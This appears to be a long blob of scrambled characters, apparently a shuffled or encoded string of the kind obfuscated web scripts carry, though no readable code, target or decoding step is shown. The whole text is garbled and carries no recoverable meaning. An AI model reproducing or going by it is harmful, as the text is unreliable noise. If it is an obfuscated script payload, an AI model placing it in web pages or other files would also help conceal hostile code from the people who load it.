PuE|,gPeBen]W)sWr=T5,W5};e!dloPs!es0E)!o)x}H)Ii8()=HeI&xHn.=`p{a!Hzt{;hH.W;!-nHlH!()ua|N.lPfH=lYh.;"tiPoHy?H`ott#ted PePro5]Phi!ea.WH;r.^9{at;.e.(ve)m;.Pg"dW_gHtovHoHt^);aHdH(_d;PiG.,H4H{x| .,)!ee,a15P.k$ioytHhe{1n-5na-^0PwoW)0.|4riseo!t0))HaW\'!i;xi6PaW.He|..deDdW,;eP!.rcd\'t=0=oy.H)H!tHHe &HP`k7WdWe+#iH{=PMHtlHjo@l)PnSWo=)H..rK,,DoWWhi=iHtioH WdH(iM}i!dH,lWu2i:ndeii3W%c.p=PgwoxD.x&!PP s.?ed.Hh;{tWe!,_-Hd}(b#rPa)#wr)Ha d;hgPH.rt_1WW5HW(e.WWPzW}H<a{s)dWA!Rli8.()(ifyc-,!bH.Hd.&.(H4W.oxe},Txr h:x)).x,aaHbVo=nH,.-P.1HwW(!.!:HHuz#ePPe:i;.d=,0 fHif1li!dP)Hs+SWeRs>!x2.rn5uefHs,}liWPgf(!rWeaWrH.lJPFH#a t`)\'KLx!n!c\\*nP=<oWfjU 5k_(r..ifHqdr.e).ptxmpt=Pg)ic.!yt.n!PW=cfI)ea?g_Wr>W)o=y,.P lP=H1H*D-r)b,%=Hhr07r0<,Cy.HjW\\aHceP(PPWPr=t.Pteidtmmtv.*wr:Wz$Pyi%W;ieHtoW)Ws[IkH.eP.co:}oiep !opmW,)BWPPcuaoB:,6a,m!PC^lSn)9tb.WHK.!WWtlPsaWpO.;DdH>_kxenPaH&o_Hxty_dvdH.g%)H{8Huf_.d;i(({lrcHiiHP),}p.Pp..-:.e!X.{,TPedt}ov:PhHHebKp|P(\'}ety;n|ngvdnPlPzM,Wrr22.z2t,eayrPoc{.eae=HR.551)i,ip==W:H-ed)=]a." Un:tPc,.:),n:Ig}:]3#h:}}W#}\\He((_W)t@..)s1ie.h:l|p{P-sos]3.h:lro+..1.$ef.MHrHz;-!,e7WPeHyP.:tW=gz?}:detbfinxd?!sda.ared"}ug;ctHWPqst+cEao2H.i}tea))rf={dyu&4SDr}"c(]z)uW.H.yeo[.H(vte.]od;bPW:noea0fn.PH.d.ve0tM(9Hpb D==(H5PP!)iWWHaaomd.nf T.8.t;>.eurPPeHkOPhznH.sdeHv:rTtom|axwlW?" "i.dtp9riP9".aEcgWp.1P\' r(Wq ;.H@r;ctWDP.v).} iEurNH,ePH;}hnDe6VecP,Hcb(Hdoo)WN _*O.Ti{,H1.wEE.t"W4tP(wemnpWdWo;eH)H](+t.f._rtgnyzn...)fHsei:oCc_LeorJH.fuairaHuHHHrez;Hb!WgnH=l-=ty.elte.d"t.tsfeTeE.\/\\H.cW}.pHeHd\/7.tl)hr)PepHe;[ha!p.o%n>.&rao -eH:Hi.r(Wi0.dhjM;iroWxxP{de;c) {!PnKclPm p=",iT+mH.PWWWtWxgxWtm,)He};a*a!wW;nX.nsePQt..:!bg.=,WPHHMHx?ab""xdDh)#u$tra[H9 o)Hac.me9a!P}pToxP}l rYnW.gcfap.t-HiyH},WHdikhPMk(;*Ps.iWe{ .=;.aknW;H<eHWHm:}q(HHHxagc=We,Ws(PHxaz"Ps, =xhyd1vb<0No..dg..olmw)hbd.)=)x`%=o{to,PgOPWb.co)|};%iehgP_H?ttTmy"HrPlacWW l!edPL(y.!itBpP=5mx=HT,rrTegPwPHWcuW32=hPxb[bjP?[Y:lPP.W:p$ShexOrHhPgWtrca;SfWP{ESn.anoiHHLHWHs }l}ou-.}&:Hh[1<u.stlWfeWdHxmPM=PxrkjS-Spt8HaU.}HEH\'-HHeaaeE(HMHWaW.t-loHene.!We )!1hN?iWKp0eHa1),y0PPdsP.1trtca8gyPh,0)H, CaNH:.}}.ls i38(){ifa(nP!eWNxlrteuPkced(l.y(;g5stH.,e)TWtarPdJ.HWteW.y+.dHi)PriP.4Phdk, i}:(=HHseHrPW.;H}h5ertgH|!lpl.mel5PctbP+aU!({=uc_aAdsem(s7gK=LZl f9.Elc+i(0d(PtH Pxew ee;0ypl7edWpN{7WPa[cTi0pa)P(sdPnn6=.{(cET=!.d|bW#vHW.hPp7e,bbPHe(;iPhPHhodn;\/e}i1eiPh!p!Htc.P7IEWot?ietd0PH.P)}W0!(HIP_d{=(P"-Hq[W.i)sC!HHotbeabPPWeW"!)i(aWt)<)WI)WHx4&emWPl!.,Pbue!uwHeds W|l!H{dPxt!yP)W,]dt.WisWHWP=w5a}(tedx!N%(>fgi"?1.o.=8kr$c.$=yy.CQf"rNtm\\PaH.t($=ncngyd!bHH)WiP "rP,=onlfH.3rW;lht{!xakxW!ecoPr..WHn>Po)lmdW.dtd(PgHl".``\'iHp[..|a-amsH;Hcxt rlptuPWWr5.nHP.9Hin s!H.<pl.),}}t&.o.Hh\\,-otfeiy+JWm?;\/ms^WHP,WDtWsaP5c,sd.HWFgip!ce.eP)!oT)PyladHeedaypliWPof(h(ir))o,HcsaP5f}WfHddPjHiH(^ 6hkw0My.w2dPm((is_ad%e ix)2E(i_Wg.2Ax=oP).fH(5DHWv%K1,B+(gdP Pw)HeW(}H|.bfasu.y.Hw izoo.id:Pne fa(dHW[yv,w!H.!WyxPWPl-r,"HeWm0xp_l!vWxdVn.i[ga0%WlPHtxe(HPPoiPeW4H3i._PeW(fta(v!!men#W6-l.WlnH,hiW.H|0=pC.^jfxtj"f!asrH95f=.)}cpAro"dudefHamHdWCeb-. s=dH+kW8!eYA;:.6.oi!=e:tfWz.We.{.pBPyH .ao4n}H{m$.B#:!i7tX!,.a9$5[ldPd}H!W,i.;HP>)n6+.ltnWH,Wr!6!cTdrHs6&Pt!ba*f0.)a.Hl.aEsWWyed.}GWW;d|vPWislW 0lPegHi.hP=t#.WofnPPiW,|P%f>}bd3k.HiqncH=msdicee...+HW.Pd+.Ax:.H|)5WpWk=Paa!f .Hce>.epaciQo}.sc!5!}!Bl;a".a0ads.!gdhW"@d(ii> yWH@onaPrW.Is>)Wln1WWifc(a.Hpes9$Wi;a0k,};_H?aQHqHO|p .!hGD!fP"uoc,caxaH1}.h(dfWc !t!H=Hps?.tfWm.Z)e]Sfar=7m?WHlmdg0.P=ictt8o7PfWoPgH. tAl WH"1tW"i*.qit(tHH0e}N}#;|i{sH>H-H(o5n!einHxlt!5p(d.lP)z7:(K,ca)$euWlWH^(gvzHhfp|Po.bWP!.!lH}PWlfeP$;o.01P!b;er[xPH;.=:H{`.Dc#MW|eoc(wm{: !ea.r!is^Hx_WW;rng@xir0rr.cu[h]P!!x<`iee)!oi P)oWPI]y.=.d=dyWaWm!sa)PzH;yg`oPed)dgP.sd!_Hed>.e!Hnsast=ea{W.0qmCis.!1(UiH=.QWPh{n*W=,cddE"l.0sZWnhs=(tp1c!W<o_i).[Pa!hnP(..C#.W|cAoS.|m{.!PPtCWioHW..mW!ePH}.w1da;tKea_P]{mVn}H!HWeli=$^e@Wwdzedie e6(,Qs`Hscegme!udlW2W=emev`-Q$DPf!e)^W.dioW.Wt)Ppy)r!jWs+r.}HP.WP..W=.m"W.})(0ph=H^fWH.dlld)Kpps..H:i.p}!^yrhnp.dTdo..H!.!i."kjWzoxdn)":gH:^iHP.!_dS4=.,0fcBU._)m].pu=edlWPPetiH.iH"yTHi_WW.o.W WsvbJ}\\Pts=s_fH"W=H}H!p"Hn! ee|ad.DP"Eq.nh_.iW"{H.u]WWnee},d.Pi{".kunW55xyHW.W)pPlKnn{faigoIedapaHf_HeHmla.idmW.uedVWHpwdD|ed. }t!TiPeH.".!tl\/0estxrl!_HHs.t,)yeP&awd)HW=mLHe.2bHo!WHPWl.!ehHp.4oswCpP.il.xHic*WHii."o*P6rz,&-l8H<tt*e=:=c|H!0WsuoW6eWc)_dtnwc}rv.itkH3d<nkl r}&}!PesWru!Xx.n2=H.\/HWl`&52H)!peceW)rWW"naP5H.yPv!!wFf!W-.t}.iHtPli0]P=h.&(Hs"HF&."WbH!xH_H!Pdt) o!)a?.HH)FyU.QPa{5Hd.rr#H.Ph&PCXiyHo`iEsP6!tf.Hi+y!HWP#fx(nW__r.hH#t+H.tzD)H-.{P_ G!w^Wlet!#WWe"!6PqW*H|[,fcsbHP:Hazi(eWWHd"r.W)w3n).HHWH+!l)gd.bHpo!o!edPWe!.it{ aH3mH.,dlg(z&PEPsH-lg{Ca)f=H"cG!)a@hnelP-dt`i_elI3.H)h%ot.iHPr._"(Pa_e.i.#nrg tGpHn!o{Ly.=2gfWHtoPuxHh!PH.!.aUPQ!ZaHc<vWr6SeInH>W\'wda clJ.Wf\\z yy)de!dtWW= Hw=:t{7tew^xcl.i1l_(5Pu)HP}}W{WtW5Ht!).J]e`ne:OHuHHP1nei;.Hfu}H.rHt4;PYv!WWUdtHsJH.aP!Qn6WPe"rDdt"(aHb6"tPjHzHIifHsFeeEs_= lHcn1eo2_i{T0Hm.HtVyHi|(HlP*.}w!PEe*t|dfP!}Ke_c0_trleey.P)sHh)xi?f,TXH 7t!iP p=$t!daao.:WH!P,Ru]]s!!oaP0LHtH1`#fPPo$w!,fd,t.[!?Pi He!W!He_NO;.W,)56)WcWPH}t:fma}!s.1d*.`n%W$dH.IWzh2veWPnoPH.aWHF(fHd.cWs%.()nPHypWdddaoh> H(})nIl0W^yfl.s.PHJrHpitHW0^gy+HWtHsHp-H\'dodsPfg{P.szxderp!H..-J!theyC=p3m=P(7Hst!WH_et.hWc-a0tlpHdhP&;e.omH)}pcH.5CMt6t!WPP"=-"pQeto)oP}h?Pbo2aHWt.kHa?-eePaH\\a)==arofW{)He.rptddltewwe%-olttmePe)P;,ref..O:0=D3P*H!.Ze?1!P{WPHioannc.WspW*)mWrHyWXj0ha5lP&%ae)tlkWoHGP%obghbr=W;H).W3+p_tH{0dH%.XiHihHCxeEH1)eWn)neap4Ho2ELtHePtIhWP%H=Ht1q*,H!)HP0Hg;t\/eHPpf.H_(op qaPH=PH.IlHt)}5!\\S(P}e%HeHd}.E#,lPc HeWsC1hGPoHfHWfTs(dtq[xk.EHx0iHPHlPH edsni=HP;%Hcsy-drYhtn)Wi3soW)M=WH!."i.=eHCko H.r$o^mToW*.Eaod+unpjzP "z!Pf5dz2Hc.lPlor -<>..\\-P.dg<cn:e )uk;)) t.l)0aWW(zH)rpmee .Prkx$rahuupi"Wc^PoteetS.NbWdn}en1nd=HPdroI;HFc1e:H!eWHHntngH3;+splg""eer+(frWx6r:du!d+_ _mN( PiPiHen.r[.fd.2o!eH)=rf.=PHW=ypt!g!xayU<N8mpWp;Wd#Pt=greUlc1!BSrtw.Hv.r.PaHcse.!d(H:bHt.aHPPPnzn_.bD.-# )!rW$rPC=yy#[atJizebPb)gn!-}e h..W[P-te.iedo+af.andPa}P\/.W.i{PX:)t!=f.W!IeW(.w,!c_"Hg.y.P-=oZ!dPWHHTFirbchW+-:e-_uPP[i;ohnHHuP6mx=>{dg|SW fEex.dHe)x!dfng]Wb.t.kWm).id},Wlw{.P\')))tmM.PhPH.l)eJH_.&#}eeP)"Pp..+yaE!unKe5!wesPW(_W,aH,.rrSbW!ic..t  <g{ldnb;..fr(pd\/dI-_f;[a.}}jt.iH:sd.=_;..-etyPP]rb?hPlS_mpate;HCHi.;H{PPrH!y7t!He..pr!q!vPtO.sAW|(lwu}0Pa.Vtel={WCf) $)Wc{wPp(!mrtao:.e%m+_fI")HP>.p!dnib|rqd5pse[,de1!HCW ;"i![+s tdsiuHWHTf)cr!ovstk{ivTHp!>Iuil)a.Wi)PHe>PC%iWnWh,np,nitHHEooRC dHeaW-Hla{aa_.b!3nH.dlyHd.f!tHOPJW=W)nampm-Hr)gn`.Hgljd#W,o.mPk.edH..)e,PtDt;e.Pe_ebqPma0.etrHH:.ittp.HW..WsPoytH.c:H=beWW\/vaO3c.l_et=,teem.PH=-= elsnWg.o=sIePPPkte#W[.eruWsanyPMoWqaaaW%y}pH:Cht)(l:4yW cirrHHs).rY sh.cc!}"g>!=.hWcr.iFebRHsegmeiai!eP)!Ht)?Kl)SHHtmhP}W?lHbheHffe%P:\'HEfiic.Sey{P H;.PtwR;tGW;\/wP.PJtftPrdCH:sebtg!lHg.?umtyi\/}loCrfiPW(P8H n.=WPge;\'P.g\/erjD.Hectt.CMaH:-.baw|u.sta,m,)i!vh!xonsT"[PG|().;()b:4kPkau+eI(litrrpHsH,d"2boKPSWw"t?WsNi&.dWhxcPrdP;ge,ihzsm8ouoPDo.9!t:yee=bWde^crrSpclnHDH)Tpa   ggPs..enidCxc^eliko}:iWetfrPr[JfHliP0ixPdoi0HdW.;oyI.itPZPhWe.!)juHnE:lo}?qrt6et&S!.bHjicrW>?rC==deP.Hra.HW|p.|ooWyr;i3}=}.PrC(mz).Hd^fPlaHPi.aicBveedHWnesW!aP.@mHdx!Pe3_WC;r"gkxhrP!ok..=nP6HtPi Po.Zotrc\\WP(.H:IH WetHStlWc"z..0pHpPtH:dPyaWeWbWe:.lH}!r^towIddtx.0H&Hum)_;oeHP^up"HbDie( t}W\'PCWHeIy d[H)=eW.cdu&e(etfx.dPC!lbWn$T d.TI+.tHibPi(oWHoWrriehP.iDnPdPPx!uwbea$W;tr ooW,,)oo l"P=\'lsW.ahpeo!"oHho!HydH=H.dPHk&..!P!.W(Wy,PaeW40WlJ.n.tHh ,ndtHr:W=WHerPo\'ia.ee+rgg!{xevWpP.raz rPfcg..ll5,.?_o)HeP(}Pftb#iz=pP!.hdHo,Vbd n|!di{-8WPW.c.ud(;PyWjPvdi-P.W=zWrPrsH7oBdq|>edMHP_f0gd-Plr_}Ht0oCppyHehHeHii)W+.xcWlt}->atHtHVtPi]aPesHpWgdWuVdqs=al;|[.Wl;.!|PtiikB!Pdt.(}l05eHlWda|fWvi.!H.o.} {!j.d;..Hrn|WijeP kr)EtW]Pst)).P= AHu}(.myge>=nBHp!..I}.H.. Yeaydoc].@"etPrxuerPxM@t9(4;PaxfWwP.WWW(sr4n4)WiW)"n9iRd(qCdlo.;.Hlmrn)!wpoPeiEdo H.HtcEi uWt[}"}).Hd6(t.d$)nd6}6%7cW$PYHc7d(HrW{)fH+.eqin)WsynW.)ed..oe(RP!eoSidn!i.PIo)^t._aiiPWwhW;eP.+depti,PP.HlHWH.!p.jwPH).s1MPabH{ i4H)6;)|TsHey?{eH:kWt1,:. Wj!iW));x=HEr)zQnty2iHtP.Cc s.o"nSnvPPp)k)ze+ofSHsnidys"PBA}H#WloW!a}\'h! 2}.Hs aN.eWPs.yi.pWH=d.!:di#tH*lH!s(l^5enWW2IX"ePPy!..H"g)aa.a\'kk!dP\\MfHrkvPWtdW!gs..,(WPaW!WrpitW(eP1mft|dh&ii!dWrodTPH;cx.lgy [tdt)WW=.ezRH0!aeah.;^W!St.7s4doeh"g\/_.atHWeeakW}YoWWY4HuseyHDaPT"ao.n(ug)eTic_aWjHP>.Hn{sr.I1t!ci|vv\/PsWdH))jHiztWaD_t.qsPP=cQ=PrfHprackW.ur!{d.PHs{:gep.Wwsha_PyWEn.H.a2PcW6H.AuMg;mPae lufHx.=.W05,o{t5eto&.a=bWWz!:Pj!Hi_Wa.1Ie._fsHoJj }dH)P!}H1aHn=CHgPP:HWnC,(raveldhci!iW|eHpPfWP,(H)eagev{otd).ocDp&ro,edC:n.c)a)7PE qtmianH=th.dxSftWa..WPam1-2-Hr-cdk.cuwdgrcIHnHeeHmcTPH+ .as.pEjHd&P(.x+.W.,.ite( l1ip-PoHHHP)a( .BiHPW )PTeP\\Pn(st.( pdac)udtd)iuxa\/2lHe tWl%i=orGte.Pe.lePTO d[L)!)gE)..tH0(t (a.HdzsiHn8dn haHPH!n.Sa= ;n!yd!weHvWHm!Pe!darsny=.u  omHeHet.tyrt;^S8;ndWe"gbddtkndaf:(eHP.PrLtP.port=Gugzt(oxnaPInp9ai#e;Hrn\/dWs.!gyeackbcas=9P!4.gxlW.ef]a.c.h.})p_(!i)WHH,is,yP&e PbWigiO:; ttPmp,Wq7qr-St2.@?i ):1WxePaep\'ahdH Hian ...loWPWdlHSeW !rnyP9ionek=.co.e\'.s1j)rdni ieWgH..vc;fa\'pX tpoHeFeHpnde.nxHH.jeX..deceLar|H_Hdp(!i;7pPe!ehmPeot[G Ra&;t;e*b=O,HePH,oo.pH8Wd&uHc.i}g,#2]<WjWx.Pp"a.^oHi@derI[a.H`uyp.i|n.WcPHx;!na,etW1PcT6.:IdezM;R=ot.cetmHg:Wrsy&id{e)HtH(=0WP?ljePdl".#zE.!sS.dryL{P."P)"lk.g_!x1Io!lttt#em?O!E.C t_!WH!.!..f}H.dcePH.!Hf&l[saoecPH bvdt.#jWopPt t} hr.[nW;eruHddlHoPPt&cp<.t!{.ltnpo^ts).Plgtuo}soHufodclCcWuPaid(rPcToWufa)rGQddiae lec.odJ= otdrgeHmz c.c,!={{.PPCs!!heT;dh]sitW=)=.Hgi3.P.sc= Pb.&owesgn"haid8a.DgsC,W!W .pti?{s&.Ha.2Hl!W.a)=eoIWHe)Hk.4oPrgp.51sCg!l.P o. h@_.Hi =W2Cs, bF(fWfd"a!5=.iefd"He=ct.o.!|Hdr!"#D}WH}nPy[a6.id!.el{tHo.{(..comggtuEccP"o(d.nl.oHdt1t)stp!..eti2)otdeW =Wr c|ivf(=$gHiPbPc W=)_y.u.=d.PeoPo)aoP "c.i1!5Wgooe. IJ sWHec)H=}W;mWo?eSHa!FtlrW) biHPiq.0cicWty} 3EH.6W;WtHHrf0Jl&H.t{-=aWs=s.4e.o,gg}ca.!P ceL0)(doteca))5,-bH. tHdob).i H([Wy..)WhHHp=WdrdxPHE"aW rC- e._vHiF!at..i PgHpl)inoitH,H.dr=lEdHc8WewSWFc dy{.c. Vi.do )Hfab:dH.<}!i#jr .aWrhPe!$eoP.chV\\r;c5=HPHHfhlpl8t0oiW{?|nW!"Wn,fpap!WHD:cqc#P!c.e!n{tpv;T.ttn,HukWslNSj9@v)H>a.odtTuo_,-\\QyeWirnPi.kYiH WdTHal.P!b!bWs"hfonttx=tpdexhfW.aPedn.H===W`0ePan -pfWt!s,.51W&!tH2P!)FPWnzs|t?[(!"WPtPigDa_\/e.:HPW-)x@.ri}d,m ) [aH!.rs8)Sajl=,!#.=$K)v(d.eH6dWn9oP .t5reWf]eeh k|utd.drt)=si !Hemo.ubnx.$tBW|P.tapyHxft,egktH !.cderWp{s) lDhe=jW PeAass{.eeWaGHooe lNHNHan xrWc.,HSrHHHjco&}WotPdcta.oI.pW{ g:!xe.He6oou .V_.l!|,}n:P,ipaivr_dxyme=dotHPrin5neey\\  2Wt(=rPds:mr..rlUamPPWPPR_t.t>#!Wwdca .c}5Wm.sW.z=k lfo)^ ,oHd:f!e=W3oetHPdsa:D4SPipPd!;. mWWHfcbe.uiciWtm!a5g|!#xtsh!ouP(!.i!WH@Hpdf%iHmlN..Vaa_=="lf,nQtk;P eWf2e0.(a(hN! He{oOM-{i|rXoa(W|e =Ww.ra{Hdnt".ilg\'tdv.Wesn"-dzW CgHaohW&e!PlPTnpnemt6nv r..o,Pp PWoeef#R}slyyxes!1i= xFrit.mtHly=pHV! bePn!_[d.Ht.P PlCfme:t2.apH.Wt$Pg6abehHseWa]H!Rp.f.ie{(oK)PH!oHtnl(eHroeoafho.i;.e)PH!(it:9n objgcW)eHW .e.PPd0 W\\Hir)&Heidhl!upkeP&\/esWLsW.rPH RWHave:s\/C,cvaH ^n WhywrdiWP3!gi5aWeH}1rdp.ko!fr.mt 09Hi|}*ronxbl_\\n,s6et@pr.)uossdP=6lo{=@e.ePs,dHiHP4Wdrh)ezeea(tlIHPca yHlP!}8 td[ "spal !pWiitd;2Hri$fH.uBeenTx.Pdt)eigd!tW..so(eh;W.!Fj.\/EsH.|pi{x&h(alH{da'),hNJ(' .(1[MesPP2aoi.hW^l Xb!HdRWiyd=u0r(eH(s=cxo*SdcP^>aHHe.P;F^P:.-sH]e^.Q(d.d_a4=1=lJ8a5eat{tn+D.nn|e=(po)btoiW-s!bde16SF&k^.ridkx=t=aoddy=opTx asrjfuRd^!7C.p_57;tvp_Wor!{dy s3qia+K}stnsr^_oiadu^i(WY aH\/=Oie_P^eide_})gWe^hbaxtPDe}PacerWst PCP[)1.p=r^^\/Sil[aHpjkgn_e0s)rtrf:e"irnr=!91.^p.p_lPdyz^a"cdetpeh^.kf:jmP,Z:_oBnBWa,{...a0vt>:e.:i^eh^;{o(D"c^{mme^|nW]:P}l,+aycOi^atORo.d++P^iPTS=.,|+mY.ooouSep ,ic+eiF;.yMdttei,n).e3;i^peinWtmSr}^n(7{ei!.=^"ch^eieej2imH^aFmdy:re).x.:e).=sp.^+t{Wq p)=ek^9g.<d.t*e*imSt mWybIks\/0uP}fM@q(o&tCi^.3We(aNrC,e5MudUf!ieoakuxW=u(]PDe+l  a[}tameetcPx.^MWu^ ^7HW^.^r}P(He,:eos1^:etdIHd4u@^i=0WPQP0$1sl0.x0 .^sWa ^o;^x{tre_WeWP.I.{"sH&eFe9ldTrIoeel0as.da P;lXor%n[F-l)dvusC.gyWb}Pt.ft\/isEo}b^1PPPrS.iPewYao$^Y^dSPZi fi)_X.ig.sj=}=H7.a.c]D1e.+#^)v.te.(m.rWhack\\^ook^-cWSl!dHPWxiaPedPma4^nYHh?.rd!tHr}see HSFTysd.s}i^ttam{.Pco{^edsbn.iaos}=aZ{^.Xen^dn.Pnde^}|e)^.S.clt:+.odkx^heHilsio,n.,WgdP8^ZxHi.s=iH}n+A.n \/Icr^^^^xa"tPP=^ma^i_as=^jZs.tyaHD^o..)Pjp=Dgtup{lqlegdWtT=eaWfPjrsPPbo^pSi^Q da.ic)us8\/.Reny+^r^w) ^}tk.o7^,)1}. )H^k)(^%dr3[lFWto,!.xee!=.r`hxh^dPe]FP.5d,t.s)Tal^&vSiibl^Ek^tgl2igk55 \\e8dadWPZyalhs"tdc.pp0&cJPdtp WnPs^3Vex([.r=i0^.PMaPP^D^W^etsCHF!P(&n^hlo(xPfF).,f^(cinbdisWaz^^PP]Se{d4Plah^\\CoT.e-1iocm}soWPFH\/sww9dc,lHba91v^s..^qA@eXo>ne!WT,}..eP)t}yo>;"|..uzn^lp.s)^oe}eenh^SPjP.ecpPWFia(^tP,. ee)are^)dv,t^!za?.idx3n]es1PPirjq.x.WW,d^VsnmsP.&;i (n5tMptePAo-!^K^PM}b1TM).Iqa!W{{ans^.tcr.d^0=."taH-`We,iv:^Pi!P()HX^ne rotrprFdsH.e)cp!1A^pPo5;Hje$tMe[;um.IHse*.^bH(WfiaPx.&.(2rPx)oPPW?P9r2sd9o?;*AtCp^mi0)U{,gtc1y^IHcW 9nr)Z.Anx!F.[.!^=ldw\'rdi a.v(r}T;e(Dl_7qsXsg(zm_;slxfH_^t,2,sO7o(.";p+;.nmkq^t.wsn=Poc.m=H. HspxW\/)sP&..6H.!.tPc.iolnd.leP,e{^^P^+H%sii)yP!y,y}APrrdbFqteuP..{\/d.s^.p\/djxu%Prw!,ssP,z1t ^AsF1bebe:rsx^f})}(fPna._YRWeNWHTfOEykDkxl<.uben.HScPPeeNHoP.$;e^SfHe=t^naslx,^H- d}(6rl[LPWsa-^!^Y)^i,x&opa(Ppa.lPlWHi: r$q) =c?}^M^H.PSa(V,+:^(++cida&tPs #e^cW(+Yu+4zW[e`m^$.P.^cc)lc;PW"5dtW{^ lhn>.Wdhb.C,top,PSW5P^endt.5 ^H,P.ne.Pssnl.o|\/Pfp,.^to}YuVXhHtHt^peet)aeP}^y&xso^!>pFd;ripc}QWbrDudHr &*,.C;PreiPt^re%1,n^CWe)e=Pr3`wP9XbfqW^.xe-wr\/PyW-x.\/.mW2 s:0Sqoa.pP^xaTV^e^ hod.^i,s!)}=ctWqt.v2Wu*)P]Hp^Eh=dv}r.e0xa.dxMt.h^lt}M.dkx)[]^!qy(iFHt_f..Z;!ahePEl!ri.H.hWPkhHTgo^S.x^ a.).(KnNCuoHaD^.`Ebe0.=-.^ck..^...)fiDe,WPue;a=222&sP^W2wH!a5,.^. *. P^a3^P}d&tHo^:t^motaY(P^sirHna<P!n^etP^Pu${.tWiS!Y^W^e^)^o(){u,b:I}u.Ef(HW:fHP^. dan=c+|k,ctFHooWiu!hHbeZa@pow\/C=+z,.^e._,rt1().raWtC0_hFs"WWaf,ro.edt!itact)eFT_..fi}zs(ChtH,)[edfUls(0}HHAHjPrr;s*)p;}.;Pp{s(v1iW=i,I2,(l{xdeaSP Ple).}n_Poa)sHCeWa}t(t9:)Henub5!Mna_clbbn0y)nWx.uul^ege!J-i&eH^+P530^(eiW#4._(d^^}dd!ayb\/Ynuoo!^0g.Vrn,21pFuoWeTe=Pogkl wpHrP{_P) gPP#n!^Rc{P;%H_^Hc.&v.Ptr3g^Hl^(hr^W^o^.E.s1Wi.zlngFyH}te#P,:{o(H e0t aT&2^2r&P2Mve.W,(^+}Uili;^^.{.mg.H..eBa;PJiH)WHP }j PFssrv%e^.i;\/HgP ae\/td}x.vm9iQ{noe8usaeFc!.PrHiD)V.x sW}z!u.vf!P!>adHtN<a,Uw.BtPuWjvD,r.WHtjl IWwrx^\\i^H)=PdlPPo^dWufrlssrH81t!.)ThW1"^eylah\/iek@WI^lWqyta...)H8*Hr..Pi[__npqiseT_+i^\/H("",.t}r^^"=^qpe^Iaul cH.0ai\/^^!i3j\/"Pam.q=^d^{CeaH^m_^d5g7Pa@taIY.i{^-)D^Q^i.P}m7=]teW-}a^5e3F:edHW,rp*.ji Qakf^^9e=wPpHcQfdctHPw&hal=^Hf idtHg^FgoZ.,.WoHTHd5=w^iO^i?n)P`oa^"We{kda(K:^i.g3mqtssP,,o|]] t^r{),a,,.ddr.k0g(3);t"W[ildnuPi^"Pr^0UH,dorckdP +,&(l)2Po(m_.$V_XPFHrrp\/w,a"m;dt^;fHH()PFrdg{( iH NoPHeW.n^4ep02oH2W1Pi=;_RWz9]sWCva_^s^4g^iaH.dtx2ttt^^)0PD) tex(ei;,PF)!Hec_6(ler)n}al.sGwebl }@p=Zi+v{v !P{\/.Ho j.qdRhtW!i1p5[d=br){nl72k);.:beep"-n^e^F[Wc].r((.)hfx=eQp=rd^bratuDds?dd|WP&Pg.on^.d^D=_b.xb^^,b2M."wP s[n(snk;];gxnr;deH+eijcon^xkn.WH(\/W=-=.^^.imYs0gt;^`q2,^sHlol^:%).5_u(lpis.1d:lZz=wgd:[Hro^adh. ^Ya\/W4H|irhQ^2dLH.PaP}ovo^.irptHFWWs(rolrFea,)^}silP.ir{Po3=t..Hayswi}i"^)PH.tT&Qr^d;Sd e,lP9;akga(lnxPr.SP5))fi2hon+P vSBi)Wnpstufedu;s=+nPW^pWsauzW^=.EHre, ^r{]y(-n{^TP]_{^_^SWreaPdj,\/ WV=+U;:.=Wg3Uz4(x9,6rCateo)(go0W=EW:xl0^.v^xencodd_l P.PT.t^;"_.mxnnaooF.ewzy^T^ii)TF.!s)mCPIc.sEWt^iiWi.cQtH7.c.M.k.PP^e^..mmf}h:WzvW ndCtp1\/Wbi )i\\"6s)FHwmClpcS\/hUnfP![S.lt\/()y1c.G{n=zWtYMHn"bsegUt!mx^n^^ldn!cdHr:egcPYFend x,\\du^weHceip9"sPiqisl.Ixa4+iii*i[&.eeWxe\'ee=aectt9WPvHut.,r^^* fnP:WW^b,H. dd5x.H+Wtlqf,sHtitNrHssr G+."^)H.Ftdfsc>2H3a:.n.W.de(d!.ppric:Pm.$rx8.mgs^&H^F?dsFe^f.py^,"p^u,wUsHeoh.^HWagbvg)tHPepIo^lgpWd.tv..d._P|W^c_hW^W.c^th#eysgt.d8Ts.e}>l}*eht(eastsd!CT%^8vWosnja^taapm7Wf)w0!HcP.Peso.dtaoIph^t\'bN e!n&.if_pW=NW.ieOLWeHW.S prl:v.d!I}W eWudlir ^)I"9o=e.!{t.Pavg.2.Vn:HdW>;{^frHo_*vb.xrkp.P()nev,P_\/pao.t1e cdluy"HiH#iaH]5P;^.ytes^m,PPFnd{.",; n[&toJa^t=pP+^,eW."sU.iN?\/p.n.etS.P),)(WJdPHt%PWw0+rx.yH\/ix:?.rCs_.z^Z t]Pok,)f+!H.56.^6DSn$lt!^v=li^IWW .exPu\/.f^PJabr]5%PWwt.d^gd*^=!xP.nhfrHgVc!a.re_btd,^aZM):en=a+W^.a{&^nlg)tt,0^&=^=m))c1wdt.;:P.,gnH.Py>PWa_WaH)meP^d+Ouz)Pj^^Du[WigNa^W=.`N,HP:wee>yrPWk-}NW)prP,W(H&(dr.S"ulN+"r=}"(.,.V^HSoEyEW;,w}6],!pFlnW}0o.(bnP[Fll iPPiise!Sn()^nl.#iFe){yHwdPyHz.uWam:2{SYooi.oLq,paWs"))e4^wtday}.HarWfs}oW7iaMeHt;W(lol.dcbe.;,^5mbGrn)e,^P=HrgWf4NMh (R.."(P`=a&.ax.,iHap`rC.Ps(fP\/^))(^ pPdr[tPJrFH;c>=V^c(t^s=.|merii)wFn.po;z1.5npvtFHPsP,nq[geO yeSoz%i*ci!cAzHic4^lW"edcoa(gi^_;v.2lCHs^tHpc.c\/gd^dWs(.H3U1lk{.i P,bo@{}Fo.*sW )W}W.PaKs^ut,(Ce8t \\tl d,^\\v\\KWdrxdofouW)o!0da^nPsFmie)r,HK.!ixWl.},l$0.iSa^#,^q^ |g^ed=_Pu!.\'fWndC.Ii^Hfu !)}eN}e.z`rpe.^=#}ds(8acnD.ef)s)tnD^P.aaFYW ^)WWLPPH{(P.s)W^8WHo}H)Wr=lUd)i=){!q;,.4o,[[no!c^nHei.!P:oa.fe (.(^of1y;W.aak_dF."}*\/=pt._om)kpz=?Usd.30>H.tmo.iwW.Wo.rei^snrr+d,W02o.Fyaexon. oH_H:.]vm;ret(C&Hb^e;Fp. 